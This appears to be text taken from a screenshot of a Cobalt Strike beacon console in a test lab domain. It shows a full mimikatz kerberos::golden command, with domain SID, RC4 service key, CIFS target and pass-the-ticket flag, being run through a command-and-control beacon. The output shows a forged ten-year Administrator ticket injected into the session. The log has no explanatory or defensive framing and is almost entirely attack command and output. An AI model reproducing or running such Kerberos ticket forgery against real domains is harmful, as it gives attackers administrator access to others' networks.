 05/25 04:31:23 beacon> mimikatz kerberos::golden /domain:pinger.testlab /sid:S-1-5-21-1981736034-2187932818-3398635097 /target:dc.
pinger.testlab /service:cifs /rc4:635260b8259e41feed71f6f0b0fd0f64 /user:Administrator /ptt
05/25 04:31:24 [*] Tasked beacon to run mimikatz's kerberos::golden /domain:pinger.testlab /sid:S-1-5-21-1981736034-2187932818-
3398635097 /target:dc.pinger.testlab /service:cifs /rc4:635260b8259e41feed71f6f0b0fd0f64 /user:Administrator /ptt command
05/25 04:31:25 [+] host called home, sent: 750706 bytes
05/25 04:31:37 [+] received output:
User      : Administrator
Domain    : pinger.testlab (PINGER)
SID       : S-1-5-21-1981736034-2187932818-3398635097
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 635260b8259e41feed71f6f0b0fd0f64 - rc4_hmac_nt
Service   : cifs
Target    : dc.pinger.testlab
Lifetime  : 2021/5/25 4:31:36 ; 2031/5/23 4:31:36 ; 2031/5/23 4:31:36
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ pinger.testlab' successfully submitted for current session